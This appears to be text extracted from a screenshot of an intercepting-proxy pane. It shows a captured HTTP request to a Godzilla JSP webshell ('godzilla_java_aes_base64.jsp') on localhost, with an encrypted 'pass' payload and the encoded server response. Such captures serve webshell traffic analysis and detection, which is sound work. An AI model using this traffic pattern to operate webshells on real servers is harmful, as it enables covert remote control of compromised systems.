 Request
Pretty Raw Hex \n
1 POST /godzilla_java_aes_base64.jsp HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
3 Cookie: JSESSIONID=5204D4E0210B5DC709C88BA8CC2B73CE;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Host: 127.0.0.1:8080
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Connection: close
10
11 pass=
0mQU%2BS1pFnTz3ttVTnAgJVD%2FaBwD3NNXL3TfTExo1weKu4KAhhCu6Gn1EQfX1m
9g
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 76
4 Date: Fri, 18 Aug 2023 07:07:01 GMT
5 Connection: close
6
7 11CD6A8758984163LF/IpkPvM0iJI4wmpBs2DaoBVvcbDMpwuL7nYS3n/k4=6C37AC
826A2A04BC